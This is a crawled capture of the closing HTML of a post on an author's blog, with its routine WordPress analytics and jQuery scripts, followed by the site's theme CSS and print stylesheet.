  		<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


	<div class="navigation">
		&laquo; <a href="https://www.xyzant.com/blog/archives/2008/04/22/school-visit-mehlville-missouri/" rel="prev">School Visit: Mehlville, Missouri</a> &nbsp; | &nbsp; <a href="https://www.xyzant.com/blog/archives/2008/05/09/school-visit-richmond-heights-mo/" rel="next">School Visit: Richmond Heights, MO</a> &raquo;	</div>


	
	</div>

</div>

<div id="footer">

	<div id="footer-content">
	Copyright &copy;2025 <a href="/">Kristin Joy Pratt-Serafini</a> | 
	<a href="https://www.xyzant.com/wp-login.php">Log in</a>  | Designed by <a href="http://www.gabrielserafini.com/">Gabriel</a> at <a href="http://www.serafinistudios.com/">Serafini Studios</a>
	</div>

</div>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xyzant\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
/* Inserted by mu-plugins/global-css.php */
/* Hide Google ReCaptcha v3 floating badges */
.grecaptcha-badge {
    visibility: hidden;
    opacity: 0;
}
</style>

<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"30637719\",\"post\":\"180\",\"tz\":\"-5\",\"srv\":\"www.xyzant.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "30637719", "180" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.xyzant.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.xyzant.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="get-the-page-js-extra">
/* <![CDATA[ */
var ajaxurl = "https:\/\/www.xyzant.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xyzant.com/wp-content/plugins/contactic/assets/js/get-the-page.js" id="get-the-page-js"></script>


<script src="https://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-664934-6";
urchinTracker();
</script>


</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (SSL caching disabled) 

Served from: www.xyzant.com @ 2025-12-01 22:00:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.xyzant.com/wp-content/themes/xyzant/style.css
body_size: 1974
content:
/*  
Theme Name: Custom theme for XYZAnt.com
Theme URI: http://www.xyzant.com/
Description: Built for XYZAnt.com
Version: 1.0
Author: Gabriel Serafini
Author URI: http://www.gabrielserafini.com
*/

body {
	background: #9c6 url(images/body_back.gif) repeat-x;
	text-align: center;
	padding: 15px;
	margin: 0px;
	font-family: verdana, sans-serif;
	font-size: 11px;
	line-height: 140%;
	color: #333;
	}

h1, h2, h3, h4, h5 {
	font-family: georgia, serif;
	font-weight: normal;
	}

h1 {
	line-height: 100%;
	font-size: 26px;
	color: #669;
	margin: 0px;
	padding: 8px 0px;
	}

h1 a {
	color: #669;
	text-decoration: none;
	}

h1 a:hover {
	color: #336;
	text-decoration: none;
	}


h2 {
	font-size: 22px;
	color: #336;
	margin: 0px;
	padding: 8px 0px;
	}

h3 {
	font-size: 18px;
	color: #336;
	margin: 0px;
	padding: 8px 0px;
	line-height: 110%;
	}

h4 {
	font-size: 16px;
	color: #669;
	margin: 0px;
	padding: 8px 0px;
	}


blockquote {
	background: url(images/blockquote_back_tl.gif) no-repeat;
	padding: 0px 0px 0px 44px;
	margin: 8px 48px 18px 12px;
	}


#page {
	margin: 0px auto;
	text-align: left;
	width: 815px;
	background: url(images/mainbody_back.gif) repeat-y;
	}

#header {
	background: url(images/header_back.gif) no-repeat;
	width: 815px;
	height: 130px;
	padding: 0px;
	margin: 0px;
	position: relative;
	}

.site-logo {
	position: absolute;
	right: 13px;
	top: 39px;
	}

#header h1 {
	color: #930;
	font-size: 28px;
	position: absolute;
	left: 20px;
	top: 18px;
	margin: 0px;
	padding: 0px;
	font-weight: normal;
	line-height: 26px;
	}

#header h1 a {
	color: #930;
	text-decoration: none;
	}

#header h1 a:hover {
	color: #c63;
	}


#header h2 {
	color: #c63;
	font-size: 14px;
	position: absolute;
	left: 24px;
	top: 46px;
	margin: 0px;
	padding: 0px;
	font-weight: normal;
	}

#navs {
	position: absolute;
	left: 24px;
	top: 87px;
	font-size: 14px !important;
	font-family: "trebuchet ms", verdana, sans-serif;
	}

#navs ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}

#navs li {
	color: #060;
	display: inline;
	margin: 0px 16px 0px 0px;
	}

#navs a {
	text-decoration: none;
	color: #090;
	}

#navs a:hover {
	border-bottom: 2px solid #696;
	color: #060;
	}

.nav_selected {
	border-bottom: 2px solid #696;
	}

#mainbody {
	position: relative;
	padding: 12px 32px 24px 32px;
	}

#content {
	margin: 0px 18px;
	}

.content-blog {
	width: 520px;
	}

#footer {
	clear: both;
	text-align: center;
	background: url(images/footer_back.gif) no-repeat;
	width: 815px;
	height: 56px;
	padding: 0px;
	margin: 0px;
	color: #363;
	}

#footer a {
	color: #060;
	}

#footer-content {
	padding: 16px 24px 0px 24px;
	font-size: 11px;
	line-height: 14px;
	}


.edit-link-container {
	margin: 24px 0px 0px 0px;
	}

.edit-link {
	}

.edit-link img {
	margin: 0px 0px -3px 0px;
	}

.edit-link a {
	padding: 4px 8px 4px 8px;
	text-decoration: none;
	background: #ff9;
	border-top: 1px solid #cc9;
	border-right: 1px solid #996;
	border-bottom: 1px solid #996;
	border-left: 1px solid #cc9;
	color: #660;
	}

.edit-link a:hover {
	border-top: 1px solid #996;
	border-right: 1px solid #cc9;
	border-bottom: 1px solid #cc9;
	border-left: 1px solid #996;
	}

.edit-link a span {
	text-decoration: none;
	}

.edit-link a:hover span {
	color: #330;
	text-decoration: none;
	}

.float-left {
	float: left;
	margin: 0px 12px 14px 0px;
	}

.float-right {
	float: right;
	margin: 0px 0px 14px 12px;
	}

.honorarium-table {
	text-align: center;
	border: 4px solid #eee;
	margin: 12px 18px 12px 64px;
	width: 560px;
	}

.honorarium-table td, .honorarium-table th {
	padding: 6px 8px;
	border-top: 1px solid #ffe;
	border-right: 1px solid #cc9;
	border-bottom: 1px solid #cc9;
	border-left: 1px solid #ffe;
	}

.even {
	background: #ffc;
	}

.odd {
	background: #ff9;
	}

.highlight {
	background: #ff9 url(images/highlight_back.gif) repeat-x;
	padding: 4px;
	}

div.highlight {
	padding: 8px;
	color: #330;
	border: 1px solid #996;
	}

.allbooks-table {
	margin: 0px 0px 0px 18px;
	}

.allbooks-table td {
	padding: 8px 14px;
	width: 180px;
	text-align: center;
	}

.postmetadata {
	clear: both;
	}

.navigation {
	text-align: center;
	}

.middle-spacer {
	padding: 0px 48px;
	}

.picture-frame-375x500 {
	width: 410px;
	height: 520px;
	background: url(images/picture_frame_375x500.gif) no-repeat;
	padding: 15px 0px 0px 15px;
	}

.picture-frame-500x375 {
	width: 520px;
	height: 395px;
	background: url(images/picture_frame_500x375.gif) no-repeat;
	padding: 15px 0px 0px 15px;
	}

.picture-frame-400x310 {
	width: 422px;
	height: 330px;
	background: url(images/picture_frame_400x310.gif) no-repeat;
	padding: 8px 0px 0px 9px;
	}

.picture-frame-375x500 img, .picture-frame-500x375 img, .picture-frame-400x310 img {
	border-top: 1px solid #ddd;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
	border-left: 1px solid #ddd;
	}

.picture-frame-400x310 p {
	margin: 0px;
	padding: 0px;
	}

.float-left {
	float: left;
	margin: -6px 12px 12px 0px;
	}

.float-right {
	float: right;
	margin: -6px 0px 12px 12px;
	}

.clear {
	clear: both;
	}

.home-introduction {
	font-family: georgia, serif;
	font-size: 16px;
	line-height: 20px;
	}

.the-content {
	width: 474px;
	float: right;
	}

.book-info {
	width: 224px;
	float: left;
	margin: 0px 0px 18px 0px;
	padding: 0px 0px 12px 0px;
	}

.book-cover {
	text-align: center;
	}

.book-price {
	color: #999;
	margin: 8px 0px;
	}

.book-price strong {
	font-size: 14px;
	color: #600;
	}

.book-availability, .no-book-availability, .limited-book-availability {
	margin: 12px 0px;
	}

.book-availability span {
	color: #006;
	}

.no-book-availability span {
	border: 1px dotted #c99;
	background: #fcc;
	padding: 4px;
	color: #600;
	}

.donation-notice {
	text-align: center;
	padding: 6px;
	background: #cfc;
	border: 1px solid #9c9;
	margin: 8px 0px;
	font-size: 10px;
	color: #060;
	}

.donation-notice a {
	color: #060;
	}

.limited-book-availability span {
	color: #900;
	}

.add-inscription {
	border: 1px solid #ddd;
	}

.paypal-form {
	display: inline;
	}

.paypal-form textarea {
	padding: 6px;
	background: #ffc;
	color: #660;
	width: 360px;
	height: 42px;
	}

.paypal-logos {
	clear: both;
	text-align: center;
	padding: 14px 0px;
	}

.book-reviews {
	clear: both;
	padding: 18px 0px;
	clear: both;
	}

.links ul {
	list-style: none;
	}

.links ul li {
	margin: 0px 0px 18px 0px;
	}

.links ul ul {
	list-style: disc;
	}

.links ul li ul li {
	margin: 0px 0px 4px 0px;
	}

.links h2 {
	font-size: 14px;
	}

.required {
	color: #c00;
	}

.error {
	border: 1px solid #c99;
	background: #fee;
	color: #900;
	padding: 4px;
	line-height: 24px;
	}

#sidebar {
	width: 160px;
	position: absolute;
	top: 0px;
	right: 36px;
	}

#sidebar ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	}

#sidebar ul li {
	margin: 0px 0px 18px 0px;
	}

#sidebar ul li ul li {
	margin: 0px 0px 4px 12px;
	}

#sidebar h2 {
	font-size: 14px;
	}

.feed-link {
	text-decoration: none;
	font-size: 14px;
	color: #666;
	}

.feed-link:hover {
	color: #000;
	}

.feed-link img {
	margin: 0px 2px -8px 0px;
	}

.vertical-spacer {
	float: right;
	width: 1px;
	height: 520px;
	}

#contact-info {
	float: right;
	width: 180px;
	}

#BookingRequestForm {
	width: 480px;
	}

#BookingRequestForm ul {
	margin: 18px 0px 0px 6px;
	padding: 18px 36px;
	list-style: none;
	border: 1px solid #996;
	border-right: 2px solid #996;
	border-bottom: 2px solid #996;
	background: #ffc;
	width: 410px;
	}

#BookingRequestForm ul li {
	margin: 0px 0px 8px 0px;
	padding: 0px;
	}

.blog-excerpt-list {
	width: 380px;
	}

.blog-excerpt-list ul {
	list-style: none;
	margin: 12px 0px 0px 0px;
	padding: 0px;
	}

.blog-excerpt-list ul li {
	margin: 0px 0px 24px 0px;
	}

.blog-excerpt-list h4 {
	margin: 0px;
	padding: 0px 0px 0px 0px;
	}

.blog-date {
	float: left;
	width: 58px;
	padding: 4px 0px;
	margin: 0px 8px 0px 0px;
	text-align: center;
	color: #669;
	background: #eef;
	border-right: 1px solid #99c;
	border-bottom: 1px solid #99c;
	}

.read-more {
	margin: -8px 0px 0px 0px;
	}

.home-sidebar {
	float: right;
	width: 300px;
	}

.home-sidebar ul {
	list-style: none;
	margin: 6px 0px 0px 0px;
	padding: 0px;
	}

.home-sidebar ul li {
	float: left;
	}

.home-sidebar h4 {
	}

.kristin-visit-ad {
	border: 1px solid #996;
	background: #ffc;
	padding: 12px;
	margin: 0px 0px 12px 0px;
	}

.kristin-visit-ad h4 {
	color: #330;
	margin: 0px;
	padding: 0px 0px 6px 0px;
	}

.kristin-visit-ad p {
	margin: 0px;
	padding: 0px;
	}

.kristin-visit-ad a {
	color: #663;
	}

/* WPG2 alignment classes */

.g2image_normal {
	margin: 4px;
	}

.g2image_float_left {
	float: left;
	clear: left;
	margin: 4px;
	}

.g2image_float_right {
	float: right;
	clear: right;
	margin: 4px;
	}

.g2image_centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	}

.gbIBlock table {
	margin: 12px auto;
	}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.xyzant.com/wp-content/themes/xyzant/print_style.css
body_size: -146
content:
/*  
Print stylesheet
*/

#navs {
	display: none;
	}
